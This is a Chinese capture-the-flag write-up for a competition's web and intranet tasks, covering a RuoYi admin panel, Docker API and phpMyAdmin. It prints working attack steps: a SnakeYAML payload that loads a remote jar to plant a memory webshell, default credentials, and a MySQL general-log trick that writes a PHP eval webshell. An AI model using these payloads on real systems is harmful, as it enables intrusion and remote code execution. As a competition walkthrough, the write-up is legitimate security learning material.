0x01前言

今年也算运气好又拿了个第一名刚好圆梦,wp的部分内容分别来自 Ahisec、首山路五十九号、还是有键盘的春日影好听、QWER2 队伍 ,剩下的部分来自的我电脑上残留的截图,这里给出了我的思路跟不同师傅的思路仅供参考,感谢给我提供截图的各位师傅们。

1.1 题目介绍



然后题目分为 A B C D E 几个大题,里面会有几个小题,具体如下

- 任务A 可直接访问

- 任务B 可直接访问,存在多网卡,存在杀软

- 任务C 内网需要通过任务B来代理访问

- 任务D Windows应急响应

- 任务E 需要VPN接入后扫描

答题界面如下

0x2 任务A

任务A-方法1

01-你懂API安全吗?



题目给出的地址是 192.168.18.23 访问80端口是个ruoyi登录界面,默认填上了admin 跟 admin123密码但是点击登录会错误,最后使用 ry admin123成功登录后台 , 然后在后台可以查看默认参数,可以得到默认管理员的密码是Heidun@2024...

使用admin Heidun@2024... 登录到后台会发现就几个菜单他这里是把计划任务啊那些菜单全部隐藏了,然后在菜单那边把这些菜单显示

然后找到数据监控,使用 ruoyi 123456 登录druid查看url列表可以发现有个/getFlag接口,访问即可得到flag的base64值

02-轻松拿捏Web后台

登录系统后在左上角即可看到flag

03-服务器上的重要文件



接下去就通过定时任务然后远程加载jar包打入内存马

org.yaml.snakeyaml.Yaml.load('!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://192.168.20.32:12312/XXXX.jar"]]]]')然后直接哥斯拉查看/flag

04-数据库安全最重要





哥斯拉查看 /app目录里面的sql文件

得到flag

任务A-方法2

01-你懂API安全吗?





直接fscan扫出docker api未授权





然后查看 start.sh文件得到接口,然后手动curl得到flag

02-轻松拿捏Web后台



通过数据库修改sys_user表,将ry用户的弱口令admin123密码,一样替换给admin用户。

使用admin用户进行登录

03-服务器上的重要文件

直接查看

04-数据库安全最重要

通过start.sh得到数据库密码



使用该密码进行登录,然后查询flag表

0x3 任务B

01-很经典的PMA

打开是个emlog搭建的博客,然后扫描可以得到phpmyadmin 使用root root登录,然后查询 flag即可

02-有些人就喜欢在桌面上乱放东西

首先执行 select @@basedir;发现是phpstudy搭建的,然后直接日志写马

SET GLOBAL general_log='ON';

set global general_log_file='C:\\phpstudy_pro\\WWW\\123.php';

select '<?php eval($_POST[1]);?>';





